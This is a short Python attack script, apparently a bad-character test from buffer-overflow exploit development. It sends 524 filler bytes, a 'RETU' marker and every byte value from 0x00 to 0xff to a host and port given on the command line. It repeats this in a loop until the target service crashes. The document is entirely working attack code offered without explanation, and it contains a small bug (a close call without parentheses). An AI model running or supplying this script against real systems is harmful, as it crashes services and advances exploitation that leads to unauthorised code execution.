 import time
import socket
import sys
import traceback
if __name__ == "__main__":
    host = str(sys.argv[1])
    port = int(sys.argv[2])
    target = (host, port)
    bad_char =  b"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f" + \
        b"\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f" + \
        b"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f" + \
        b"\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f" + \
        b"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f" + \
        b"\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f" + \
        b"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f" + \
        b"\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f" + \
        b"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f" + \
        b"\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f" + \
        b"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf" + \
        b"\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf" + \
        b"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf" + \
        b"\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf" + \
        b"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef" + \
        b"\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
    offset_size = 524
    buf = b"A" * offset_size + b"RETU" + bad_char
    while True:
        try:
            s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            s.connect(target)
            s.send(buf)
            s.close
        except:
            print("\r[!] Crashed")
            sys.exit()